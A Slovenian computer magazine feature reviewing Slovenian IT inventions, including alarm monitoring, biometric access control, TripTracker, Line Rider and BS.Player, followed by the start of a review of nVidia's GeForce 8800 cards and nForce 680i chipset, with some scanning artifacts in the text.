Na eAlarm modul se lahko priključi alarmna centrala (ali druga naprava) prek priključkov za analogno linijo (podprt protokol ContactID) ali dveh digitalnih vhodov. Na voljo sta še ločena releja, ki ju lahko vklapljajo in izklapljajo iz varnostne centrale.

Še nekaj je pomembno: če nepridiprav prekine povezavo (prereže kable), to početje sproži alarm.

#### Naše mnenje

Tako strojna kot programska oprema sta plod slovenske pameti. Če se bodo zanjo odločila podjetja, ki se ukvarjajo z **varovanjem**, potem je prihodnost inovacije rožnata, sicer pa verjetno ne. Dejstvo je, da stalni nadzor pomeni višjo raven varovanja, kar se bo verjetno pokazalo tudi v višji ceni, po drugi strani pa to pogojno sproža vprašanja, povezana z zagotavljanjem **zasebnosti** uporabnikov. Varnostno podjetje ima namreč stalen vpogled v dogajanje na varovanem objektu, ne pa zgolj ob sprožitvi alarma. Spletna stran: *www.ealarm.si*

#### EKOLOŠKI STEBER

Z zagotavljanjem varnosti je povezana še ena inovacija, ki je vzbudila naše zanimanje, čeprav ni povezana z informacijskimi tehnologijami. Odsevne stebričke na naših cestah poznate. Ti lahko preprečujejo vdor divjadi na cestišče in s tem zmanjšujejo verjetnost trka vozila in živali. Predlagani stebriček vsebuje elektroniko, ki proizvaja **ultrazvok, infrazvok in seizmološke vibracije**, ki pri živalih povzročajo



Steber, ki odganja divjad.

instinktivno odmikanje od zaščitenega cestnega dela. Spreminjanje valovanj zagotavlja, da se živali ne navadijo na zvok. Nemoteno delovanje zagotavljajo vdelane sončne celice. Morda pa le ne bomo več videvali toliko povožene divjadi kot doslej ...

Spletna stran: *www.eurocontor-slo.si*

#### TRIPTRACKER.NET



Spletna predstavitev fotografij izleta



Če imate GPSpodatke, lahko pot prikažete tudi na zemljevidu.

Namen spletne storitve je omogočanje posamezniku, da fotografije, nastale na njegovi poti, logično **združi v spletno predstavitev**. Do prave veljave pride takšno početje, ko ima popotnik na voljo **GPS-sprejemnik** in shranjeno »**sled« poti**. V tem primeru storitev fotografijam določi lokacijo nastanka in jih opremi z imenom kraja (če je ta v zbirki podatkov).

Fotografije in GPS-sled po registraciji z uporabniško aplikacijo naložimo v strežnik. Pot je prikazana na zemljevidu, pri čemer so označena mesta, kjer je na voljo fotografska predstavitev. Te lahko pregledujemo kot statične slike ali pa poženemo preprosto animacijo (samodejno premikanje slike, mehek prehod na naslednjo fotografije ...). Spletno predstavitev poti lahko opremite s svojimi komentarji, te pa lahko dodajo tudi obiskovalci strani. Podatke je mogoče osveževati tudi prek mobilnega telefona.

Tehnologija je uporabna za prikaz potopisov, ponudbe potovanj in nepremičninskih agencij, mogoča pa je tudi uporaba v raziskovalne ali ekološke namene.

#### Naše mnenje

V svetu so zemljevidne storitve trenutno zelo priljubljene in najde se veliko posameznikov, ki želijo svoje »dosežke« predstaviti svetovnemu občinstvu. Popolnoma enak učinek, v nekaterih pogledih celo boljši, lahko dosežemo s storitvijo **Google Earth**. Res pa je, da moramo za to imeti več znanja (ustvarjanje datotek KML) in da v tem primeru potopisi niso zbrani na enem samem mestu. Bistvo inovacije TripTracker.net je preprosta uporaba in brezplačnost. Kajti če pri Google Earthu želite uporabljati funkcijo GPS, morate kupiti različico, ki to omogoča. Pri Trip-Trackerju zemljevidi, uporabljeni za predstavitev poti, niso tako podrobni kot pri Google Earthu oziroma sorodnih storitvah (uporabljeni so zemljevidi, ki so na voljo brezplačno). Najbolje, kar se lahko v prihodnosti dogodi podjetju Klika, je, da jih kupi kak velik svetovni igralec ali pa storitev za plačilo začnejo uporabljati turistične agencije.

Spletna stran: *http://triptracker.net*

#### BIOMETRIČNI NADZOR

**Smarti** je rešitev za **nadzor pristopa in evidenco prisotnosti**, ki deluje po načelu **kombinirane biometrije** s prepoznavanjem obraza/mimike in glasu. Na podlagi shranjenih biometričnih vzorcev prepozna uporabnika in nato ravna po navodilih, ki jih vnaprej določi sistemski operater. Navodila lahko vključujejo različna dejanja, na primer: shrani uporabnikovo sliko v seznam dogodkov, odpri vrata, prižgi luč, pošlji e-pošto ali SMS in podobno.

Uporabniki lahko hitro in enostavno določijo pravice in urnike dostopa in prisotnosti. Smarti zabeleži vse dogodke, jih opremi s časom, datumom, sliko in shrani v zbirko podatkov. Shranjene dogodke je možno kadarkoli pregledati, preveriti in o njih natisniti poročila. Smarti omogoča tudi pošiljanje video sporočil; v trenutku, ko identificira naslovnika (na primer ob vstopu v poslopje), mu sporočilo tudi predvaja.

Poleg biometrične prepoznave Smarti omogoča uporabo osebne **PIN-številke**, ki jo je moč

V SREDIŠČU slovenski IT-izumi in inovacije

÷.

Da vedno vemo, kje so zaposleni ...

> vtipkati kar prek na dotik občutljivega zaslona. Omogoča pa tudi **videonadzor v realnem času** prek krajevnega omrežja (LAN).

Nova zunanja enota je združljiva s standardom IP65, ima aluminijasto prednje ohišje, moč jo je vgraditi v steno ali

namestiti nanjo, opremljena je z 8-palčnim barvnim zaslonom, občutljivim na dotik, ima vdelano kamero, mikrofon, zvočnike, luč, detektor gibanja, komunikacijska vrata, relejni krmilnik za vhodno-izhodne naprave, centralno procesno enoto, trdi disk in interni pomnilnik.

€

÷

Nova enota **Spot** ima enako obliko kot zunanja enota, vendar ni opremljena s centralno procesno enoto, trdim diskom in internim pomnilnikom. Zato omogoča strankam večjo prožnost pri izbiri računalnika, ki ga želijo uporabiti, in je tako cenovno še ugodnejša.

Spletna stran: *www.tab-systems.com*

#### GRAFIČNI POGON XUBL



Grafični pogon, prilagojen vojaškim namenom.

Tudi v tem primeru ne moremo govoriti, da gre za letošnjo novost, saj smo o grafičnem pogonu Xubl pisali v lanskoletni majski številki revije (članek je tudi na naši spletni strani).

Kaj je grafični pogon? Program, ki omogoča visokokakovostno realnočasovno prikazovanje realnega sveta in je osnova vsake malce boljše računalniške igre. Xubl omogoča **natančno simulacijo dinamičnega sveta**, vožnjo dvo- ali večosnih vozil in tankov, interakcijo animacije ter človeškega skeleta in simulacije. Dodan je modul za prikaz terena, ki lahko prikaže do 320 kvadratnih kilometrov površine z desetmetrsko ločljivostjo in dinamičnim prikazom vegetacije. Pogon je posebej opremljen za večosebne simulacije prek krajevnega omrežja ali spleta.

Poleg računalniških iger je pogon primeren tudi za arhitekturne vizualizacije ter vojaške in forenzične simulacije.

## V SREDIŠ

#### slovenski IT-izumi in inovacije

#### Naše mnenje

Posel računalniških iger je še zlasti napet. Danes si v vrhu, jutri te ni več, saj je konkurenca naredila nekaj novega oziroma so na voljo cenejše razvojne ekipe iz daljnih ali bližnjih dežel. Potencial pogona Xubl, če je ta res tako dober, je v aplikacijah, namenjenih vojaški uporabi. Bolje je voziti tank v navideznem svetu kot po sosedovi ravno preorani njivi. Bolje, varneje in predvsem ceneje. Prodreti na zelo zaprt trg vojaške industrije pa ni tako enostavno kot narediti računalniško igro. Jim bo uspelo? Le pod pogojem, če se bodo povezali z večjim tujim vojaškim podjetjem. Je pa lepo slišati, da se na področju računalniške grafike in iger tudi pri nas dogaja nekaj visokotehnološkega. Spletna stran: *www.xubl.com*

#### INTRIX



Hitro do spletne aplikacije

Spletne aplikacije naj bi bile prihodnost, nihče pa ne pove, kako daleč je ta. Vseeno pa se na tem področju nekaj dogaja tudi pri nas. Spletno orodje ali platforma Intrix, ki je namenjena srednjim in velikim podjetjem, omogoča **izdelavo poslovnih spletnih aplikacij**. Te pa lahko zapolnijo vrzel med standardno in po meri narejeno programsko opremo.

Vpeljava platforme pomeni, da podjetje dobi v roke orodje, s katerim lahko v kratkem času in za razmeroma nizke stroške razvoja podpre specifične poslovne funkcije. Za delovanje uporablja najnovejše spletne standarde in nov pristop k programski arhitekturi − v spletu delujoče ogrodje in vsakemu podjetju prilagojeno aplikacijo s specifično poslovno logiko, integrirano visoko stopnjo varnosti in združljivostjo z drugimi sistemi. Posamezne aplikacije je mogoče zgraditi in uvesti v kar najkrajšem času in jih tudi po uvedbi v samo nekaj urah prilagoditi novim poslovnim potrebam oziroma procesom, ne da bi bilo treba sprožiti nov cikel razvoja in uvajanja.

Spletna stran: *www.intera.si*

#### VSESMERNI PRIKAZOVALNIK

Informacija, ki jo želimo prikazati, se pojavi na ravnem zaslonu, ta pa se vrti znotraj cilindričnega prostora s prozornimi stenami. Rezultat vrtenja je, da je **vidni kot 360 stopinj**. Kjerkoli se postavimo, vidimo isto vsebino. Inovacija je primerna kot i**nformacijsk**i **pano,** postavljen v javne prostore, torej povsod tam, kjer se zadržuje več ljudi, ki jih želimo o čem obvestiti. Na voljo sta dve izvedbi. Pri prvi je na vrteči plošči običajni natisnjeni plakat, pri drugi pa plošča z LEDdiodami. Samo slednja omogoča prikaz dinamičnih sporočil.

> Vsesmerni prikazovalnik Idrium Omni ali v Idriji narejeno.

#### Naše mnenje

Spet nekaj, kar smo videli že pred leti in kar se krčevito bojuje za poslovni uspeh. Ima pa ideja, bolje rečeno, želja po vsesmernem prikazu, tudi slabost. Ker so plošča (LED-diode ali plakat) vrti, obstajajo praktične omejitve glede njene velikosti. Spletna stran: *www.idrium.com*

#### BEFREE



Malce drugačno prodajno mesto

**Befree je računalnik in zaslon na dotik v enem ohišju** in kot tak namenjen uporabi na **prodajnih mestih** različnih vrst. Kje ga uporabimo, je odvisno od programske opreme, ki jo v računalnik namestimo. Prednosti inovacije sta kompaktnost in ergonomija, ki je zasnovana tako, da izdelek ne pomeni ovire med uporabnikom sistema in kupcem. Omogoča urejenost prodajnega mesta, saj je število kablov za povezavo dodatnih enot (bralniki kartic, tiskalniki, tipkovnice) minimalno. Ker je na voljo družina izdelkov Free, lahko uporabnik dodaja module in si tako oblikuje prodajno mesto po svojih potrebah.

Tehnično gledano gre za robusten računalnik z 1 GHz procesorjem, 40 GB trdim diskom, 15 palčnim zaslonom in vsemi potrebnimi vmesniki. Poudarek je na vzdržljivosti vseh vdelanih delov in šibkemu gretju. Delovanje je tako tišje in ne moti okolice.

Spletna stran: *www.tipro.net*

#### eDOCS

eDocs je sistem za **upravljanje in arhiviranje elektronskih dokumentov** (eDMS), ki omogoča različne vstopne točke − dokumentne ponore (datotečni sistem, sheme XML, e-pošta, SharePoint, ti-



Urejanje dokumentov v elektronski obliki

skalnik, optični bralnik, AutoCAD, sistemi ERP...), ki pomenijo stično točko z zunanjim svetom. Njihova osnovna naloga pa je zajem dokumentov in njihovih metapodatkov, ki vstopajo v sistem, in njihova predaja klasifikacijskemu podsistemu (DCS). Ta izvede razvrščanje dokumentov v dokumentni arhiv glede na postavljena pravila in prepoznane metapodatke dokumentov. Sistem vključuje tudi generatorje dokumentov, ki omogočajo izdelavo dokumentov (MS Word in MS Excel ter pregledovalnik Gama System, rešitev pa je odprta tudi za vse druge generatorje). Sestavni del sistema je namizni in spletni uporabniški vmesnik za administracijo sistema in klasično upravljanje dokumentov eDMS, ki obsega koncepte, kot so iskanje dokumentov po različnih kriterijih, preurejanje arhiva, nastavljanje varnostnih pravil nad posameznimi objekti sistema,

definiranje delovnih tokov (workflow) gle-





Sistem podpira **visoke varnostne zahteve**, kot so uporaba gesel, digitalnih certifikatov in časovnega žigosanja ter obvladovanje uporabniških pravic, vsi dokumenti in opisni podatki pa

so shranjeni v relacijski zbirki podatkov Microsoft SQL Server. Revizijska sledljivost dokumentov je zagotovljena z vodenjem dokumentnih in strukturalnih različic, podrobnim vodenjem dnevnikov ter z enoznačnim označevanjem dokumentov

Spletna stran: *www.gama-system.si*

#### LINE RIDE



Po našem mnenju najboljša letošnja inovacija

Naj gre za ilustracijo ali spletno igro, ni pomembno. Stvar je še kako zanimiva. Vaša naloga je, da narišete progo, po kateri nato spustite svojega sankača. Cilja ni, prav tako ni točk, je le

zabava. Narediti progo, po kateri bo sankač dolgo normalno vozil, ni enostavno. Hitro je klanec prestrm, majhna neravnina, ki nastane kot rezultat tresoče se roke, pa povzroči »smrtni« padec. Ni pomembno, ali so vključene fizikalne zakonitosti »dričanja« po klancu, pomembno je, da vam uspe narediti kar se da atraktivno progo in da nato video dodate zbirki v spletu. Na Youtube jih kar mrgoli. Pomembno je tudi, da avtor zadevo razvija in jo nadgrajuje z novimi funkcijami.

#### Naše mnenje

Prav gotovo gre za inovacijo, pa čeprav je ne boste zasledili med kakšnimi na pol uradnimi in poslovnimi inovacijami. Dejstvo je, da ima igra vse značilnosti, ki smo jim bili prvič priča pri tetrisu. Je enostavna in hkrati izredno nalezljiva. Hitro boste postali odvisni, in čeprav ni točk in ne obljubljene nagrade, boste po domače »padli noter«. Predvsem pa je zadevo naredil Slovenec. Vsa čast! Spletna stran: *www.sober-productions. co.uk/line-rider*

#### I-MOTION



LCD ali plazemski zaslon zapakirate v robustno ohišje, vanj dodate računalnik in klimatsko napravo in dobite **oglaševalski pano**, ki ga je moč postaviti skoraj kjerkoli. Le električni priključek mora biti na dosegu roke.

Silno preprosto:

Inovacija i-Motion naj bi pomenila **revolucijo v oglaševanju na prostem** in je temi primerno tudi **patentno zaščitena**. Koncept ima določene pred-





nosti. Oglase je moč menjati, oglaševalec ne zakupi prostora, temveč čas predvajanja, na enem oglaševalskem panoju je moč prikazati poljubno na svoj izdelek. Po **Globalno uveljavljen izdelek** 

število oglasov in hkrati je mogoče oglase prek komunikacijskih poti, če so te na voljo, v zelo kratkem času prenesti v računalnik. Z drugimi besedami, televizija na prostem, s to prednostjo, da je sliki lahko dodan tudi zvok. Načeloma bi lahko na oglasnem panoju vrteli tudi filme, če bi pridobili avtorske pravice za takšno početje.

#### Naše mnenje

Recimo, da bo uspelo in smo priča globalnemu uspehu podjetja in Slovenije. Ima pa celotna zadeva, vsaj po našem mišljenju, določene slabosti. Na prvem mestu je **cena**. Tak pano ni poceni nakup, kaj šele kasneje za vzdrževanje. Ko oglaševalsko podjetje naredi običajni pano, zdrži ta brez posegov (na žalost) vrsto let. Vse, kar morajo storiti, je, da vsake toliko pridejo »delavci« in nanj nalepijo nov oglas. LCD-pano pa zahteva **električno energijo** in **redno vzdrževanje** – še nismo videli računalnika, ki bi neprestano deloval, ne da bi ga bilo treba vsake toliko časa dobro pregledati. V omejenem obsegu, torej na določenih lokacijah, pa lahko pričakujemo pojav takšnih oglaševalskih panojev. Pa še nekaj utegne biti velika ovira. Niso še iznašli ohišja, ki bi bila recimo neobčutljiva na inovativnost huliganov, ko želijo nekaj uničiti. Razbiti nekaj, kar stane več kot deset tisoč evrov, pa še zdaleč ni mačji kašelj za lastnika. Ravno zato so oglaševalski panoju na osnovi tehnologije LED ali plazemskega zaslona na letališčih nameščeni izven dosega rok. V tem primeru pa temu ne bi bilo tako, saj omejena velikost (koliko je že lahko največji LCDali plazemski zaslon?) zahtevajo relativno bližino gledalca. Da ne govorimo o vidnem polju in o prikazu slike v sončnem dnevu. Tu zaradi tehnologije ploskih zaslonov ne moremo pričakovati istih rezultatov kot pri dobrem starem tiskanem oglasu. Spletna stran: www.infinitus.si

#### BS.PLAYER 2.0

Multimedijskih predvajalnikov glasbe je na trgu ogromno. Le redki pa prodrejo in uspejo. BS.Player je že od samega začetka, leta 2000, prava uspešnica. Bil namreč prvi predvajalnik, ki je uporabnikom omogočil, da so se lahko posvetili **gledanju filmov** ne pa iskanju ustreznih nastavitev ter kodekov.

Oče BS.Playerja je **Boris Voglar**, ki je še posebej ponosen na svoj izdelek. Po

### **V SREDIŠČU** slovenski IT-izumi in inovacije

njegovih besedah je ravno množičnost uporabe največje merilo kakovosti izdelka. BS.Player uporablja več kot **60 milijonov uporabnikov po vsem svetu**, program je preveden v 90 jezikov in opremljen s pravcato zakladnico možnosti za upravljanje podnapisov, ki omogočajo ogled posameznih multimedijskih datotek v mnogih svetovnih jezikih. BS.Player 2.0 je eno izmed najboljših orodij za upravljanje in predvajanje vsebin: od videa, glasbe, TV- in radijskih pro-

gramov (klasičnih in internetnih), teleteksta do

pod- in webcastov ter pretokov v živo. BS.Player 2.0 ostaja enostaven za uporabo, tehnološko dovršen, tokratna posebnost pa je tudi podoba, ki združuje sodobna načela oblikovanja in je uporabniku prijazna. Nova različica ne rabi le **predvajanju**, ampak v kombinaciji z multimedijsko knjižnico BS.MediaLibrary tudi **urejanju** multimedijskih vsebin, ki so na trdem disku osebnega računalnika. Med pomembnejše funkcije, ki jih omogoča t.i. »pametna oblika« nove različice predvajalnika, sodijo: prilagodljiva velikost okna za filme, večjezičnost, sprememba ločljivosti, zamrznitev slike, podpora datotekam AVI, podpora vključenim podnapisom/poglavjem, podpora za zunanje avdio datoteke, podpora digitalnemu izhodu za datoteke AC3, datoteke INI, različni načini predvajanja in še kaj.

#### Naše mnenje

Sicer je razumljivo, da se pri brezplačni različici ne moremo znebiti nadležnih reklam. Tudi avtor mora biti nagrajen za svoj trud. A vseeno izdelek nagovarja uporabnike, ki so tako ali drugače vajeni, da za predvajalnik ne plačajo. Še najbolje bi bilo, da bi predvajalnik odkupilo kakšno večjo podjetje, (p)ostal bi brezplačen, avtor pa bi ga še naprej razvijal. A za to je žal bolj malo možnosti. Kakor koli že, BS.Player je verjetno tisti izdelek slovenske pameti, ki ga uporablja največ ljudi. Zatorej – **bravo**!

Spletna stran: *www.bsplayer.com*



## V SREDIŠČU

nVidia GeForce G80 in nForce 600i

## Grafika nove generacije

nVidia je 8. novembra odkrila tančico s svoje nove generacije grafične arhitekture G80, trenutek pa je izrabila še za premiero nove generacije veznega nabora serije nForce 600i. Kot smo že navajeni, je šlo za »trdo« predstavitev, kar

pomeni, da so bili istega dne izdelki že množično na voljo pri trgovcih. Preizkusili smo novi grafični kartici 8800 GTX in 8800 GTS, ter najmočnejšo različico nForce - matično ploščo nForce 680i SLI.

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

O tem ko je nVidia v zadnjih treh mesecih svojo prevlado na grafičnem področju potrjevala z dvojedrnim modelom 7950GX2 in močnim 7950GT, ki sta že prekašala ATI-jeve najmočnejše izdelmesecih svojo prevlado na grafičnem področju potrjevala z dvojedrnim modelom 7950GX2 in močnim 7950GT, ke, se je novembra dokončno zgodil naslednji korak v prevladi. Nova grafična arhitektura G80 namreč prinaša konkretne in celovite spremembe in prinaša v arhitekturo, ki se je zadnjih nekaj generacij le širila in nadgrajevala, popolnoma nove prijeme in rešitve. Lahko bi rekli, da podobnosti med G70 in G80 praktično ni, saj je bil novinec arhitekturno zgrajen iz začetka. Da je res tako, pove že podatek, da so procesor razvijali štiri leta.

#### PODPORA ZA DIRECTX 10

Glavni poudarek pri G80 je strojno pospeševanje vseh funkcij knjižnice DirectX 10, s čimer postajata 8800 GTX in GTS prvi kartici za prihajajočo trirazsežno grafično knjižnico, ki bo zasijala z **Windows Visto** in ki prinaša vrsto pomembnih novosti. DirectX 10 namreč prinaša največje spremembe po času programirljivih senčilnikov (DirectX 8), predvsem s **senčilniki geometrije** in s **senčilnim modelom 4**, ki bo zaradi optimiranega načina dela v nekaterih primerih kar petkrat hitrejši od DirectX 9, kar bo omogočilo drastično povečanje kakovosti izrisa (število objektov − podrobnosti) v sceni. Kot je pri nVidii že v navadi, nosi prva grafična kartica, ki temelji na novem grafičnem procesorju, modelne oznake, ki se končujejo s številko 800. Tako je 8800 GTX (kot leto in pol pred tem 7800 GTX) ta hip **najmočnejša in tehnološko najnaprednejša** grafična kartica, ki podpira vse Microsoftove zahteve za strojno pospeševanje funkcij DirectX 10, in še več, vsebuje vrsto tehnologij in rešitev, ki precej prekašajo Microsoftove zahteve za DirectX 10. Med njimi najbolj izstopajo **poenoteni senčilniki** (unified shaders), s čimer je nVidia prehitela AMD (ATI) pri potrošniški grafični kartici, ki ima to tehnologijo (jo pa je ATI prvi udejanil z grafičnim procesorjem v konzoli Xbox360).

#### POENOTENI SENČILNIKI

Zadnjih 20 let praktično vse grafične kartice uporabljajo dokaj podoben pristop – delujejo kot zaporedje funkcij, kot **logični cevovod** (pipeline). Ta prijem ima tudi precej omejitev, kot je recimo ta, da podatkov, ki so v cevovodu, ni moč pouporabiti, da je veliko neuporabnih režijskih stroškov (tako pri procesiranju kot pri izrabi pomnilniške prepustnosti), podatki pa tudi ne morejo biti preneseni v pomnilnik sredi cevovoda. Skratka, celoten proces nad delom podatkov mora biti končan, preden imamo rezultat, ki ga lahko zapišemo v pomnilnik oz. uporabimo.

Ko je nVidia leta 2002 začela snovati revolucionarni novi procesor, je želela drastično dvigniti zmogljivosti procesiranja, ne glede na naravo podatkov, ki bi jih obdeloval. Vse generacije dosedanjih grafičnih procesorjev, so uporabljale različne mešanice števil senčilnikov pik, senčilnikov oglišč in procesorjev za preračun podatkov geometrije. **Poenoteni senčilniki** prinašajo rešitev za največji problem dosedanjih grafičnih kartic – nizek izkoristek. V G80 namreč vsi senčilniki ali, bolje rečeno, procesne enote obvladajo vse funkcije in so zato tudi neprestano v uporabi (nVidia jih imenuje pretočni procesor − stream processor). Diskretni zaporedni proces nekdanjih cevovodov je prešel v **neskončno zanko**, ki uporablja isto procesno enoto. Ker je pred leti veljalo, da tipična aplikacija rabi trikrat več podatkov o pikah kot ogliščih, se je to odražalo tudi v zasnovah grafičnih procesorjev – nVidiin 7800 je recimo imel 24 senčilnikov pik in 8 senčilnikov oglišč. Pretočni procesorji lahko procesirajo tako pike kot oglišča in še geometrijske podatke, kar zagotavlja 100-odstotno izkoriščenost vseh procesnih enot.

#### **NOVOSTI** POD POKROVOM

Še ena izboljšava glede na G70 je **nov način mehčanja robov slike**. Zanj skrbi nova tehnologija, imenovana **Luminex**, kar je lepo marketinško ime za tehnologijo mehčanja **CSAA** (coverage sampling anti-aliasing), ki omogoča načine mehčanja 8x, 8xQ, 16x in 16xQ ter 32xQ. V povprečju novi 16x način za GPU pomeni približno tolikšno obremenitev glede na nemehčanje, kot je 4x MSAA pomenil za serijo G70. Razlog tiči v inteligentnem pristopu, saj G80 mehča oz. obdela le tiste pike, kjer je to potrebno. Sočasno je nVidia rešila tudi največjo marketinško slabost – mehčanje robov **s souporabo osvetljevanja HDR** (High Dynamic Range), ki zdaj deluje. Tega zasnova G70 ni omogočala, in prav to je ATI-ju omogočalo prodor serije X1000. Zadnja prednost Radeona je padla z zmožnostjo G80 za **anizotropično filtriranje tekstur**, kar pomeni, da kartica ostri teksture ne glede na usmerjenost ploskev, kar prispeva h kakovosti izrisa prostorske slike.

Zelo zanimiva je tudi tehnologija **CUDA** (compute unified device architecture), ki omogoča uporabo grafičnega procesorja za hitro reševanje aritmetičnih operacij, kar bo (podobno kot ATI-jev stream computing) omogočilo uporabo GPU-ja za zahtevne, vzporedne matematične izračune, idealno za različne setije, foldinge in seveda tudi za izračun fizike v igrah, kar nVidia poimenuje z skupinsko oznako **Quantum Effects**. GPU naj bi poleg fizike prevzel od centralnega procesorja tudi opravila računanja umetne inteligence.

Pomnilniški krmilnik pri G80 (GTX) je razbit v šest particij, od katerih je vsaka 64-bitna, skupno pa sestavljajo dokaj nepogosto število 384 bitov. Zato je tudi količina pomnilnika

|                                     | <b>8800GTX</b> | 8800GTS | 7950GX2 | <b>7900GTX</b> | 7800GTX 512 | <b>7800GTX</b> |
|-------------------------------------|----------------|---------|---------|----------------|-------------|----------------|
| Procesna tehnologija izdelave (nm)  | 90             | 90      | 90      | 90             | 110         | 110            |
| Grafično jedro                      | G80            | G80     | G71     | G71            | G70         | G70            |
| Število tranzistoriev (v milijonih) | 681            | 681     | 278     | 278            | 302         | 302            |
| Hitrost jedra (MHz)                 | 575            | 500     | 500     | 650            | 550         | 430            |
| Hitrost pomnilnika (MHz)            | 900            | 600     | 600     | 800            | 850         | 600            |
| Senčilnik oglišč (#)                | 128            | 96      | 16      | 8              | 8           | 8              |
| Senčilnik pik (#)                   | 128            | 96      | 48      | 24             | 24          | 24             |
| Pomnilniški vmesnik (biti)          | 384            | 320     | 256     | 256            | 256         | 256            |
| Pomnilnik (MB)                      | 768            | 640     | 512     | 512            | 512         | 256            |
| Prepustnost pomnilnika (GB/sek)     | 86,4           | 48      | 38,4    | 51.2           | 54.4        | 38,4           |

TABELA 1: razlike med serijama GeForce 7 in 8.

### V SREDIŠČU nVidia GeForce G80 in nForce 600i

usklajena na **768 MB pomnilnika** (pri profesionalnih CAD-karticah bo količina največ 1536 MB), za prvo generacijo grafičnih kartic je bil uporabljen **GDDR3**, čeprav pomnilniški krmilnik podpira tudi GDDR4, ki ga bomo najverjetneje videli v spomladanski osvežitvi najmočnejših modelov.

